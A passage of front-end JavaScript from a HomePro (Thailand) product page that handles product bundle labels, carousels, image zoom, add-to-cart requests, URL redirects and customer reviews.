$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1172833";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'MGY2ZjNlZjEyMmY1MjM3NGUzOWM5ZWZhMDFhOThiZjc1ZjA4YThkMWJjYTE0OTE1OTc2MGE3NmI5YTBmYWFmYWRmOTA3YTM3YzQzYjg4YWE0ODdjZmRiYmZjNWMzYzhi');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1172833-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1172833;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
	$(document).ready(function() {
		initRating()
	});

	function initRating() {
		getStatistics(partnumber);
		getReviews(partnumber, 6, 0, reviewCorrentFilter);
		reviewDataBackup["partnumber"] = partnumber;
	}

	var reviewCorrentFilter = "reviewTotal";
	function initFilterReview() {
		$('.review-filter-btn').dropdown();

		$('.review-filter-item').click(function() {
			let filter = $(this).attr("data-filter");
			if (reviewCorrentFilter != filter) {
				reviewCorrentFilter = filter;
				changeFilterReview(filter);
			}
		});

		if (reviewDataBackup.reviewInfo.rate5 == 0) $('.review-filter-5').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate4 == 0) $('.review-filter-4').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate3 == 0) $('.review-filter-3').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate2 == 0) $('.review-filter-2').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate1 == 0) $('.review-filter-1').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withDetail == 0) $('.review-filter-detail').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withImage == 0) $('.review-filter-image').addClass('disabled');
	}

	function changeFilterReview(filter) {
		reviewCurrentPage = 1;
		reviewTotalPage = reviewDataBackup.reviewInfo[filter];
		$('#product-review-pagination-main').html('');
		initReviewsPage(reviewTotalPage);

		reviewItemCount = 0;
		$('.review-section').html('');
		fetchMoreReviews();
	}

	function getStatistics(partnumber) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?action=getStatistics&partnumber=" + partnumber,
			headers: {
				'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					initReviewsStatistics(obj.reviewInfo);
					initReviewsPage(obj.reviewInfo.reviewTotal);
					reviewDataBackup.reviewInfo = obj.reviewInfo;
					initFilterReview();
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});

		$('.prd-review div, .prd-review span').click(function() {
			reviewSmoothScroll('.review-wrap');
		});
	}

	function initReviewsStatistics(reviewInfo) {
		$('#total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});

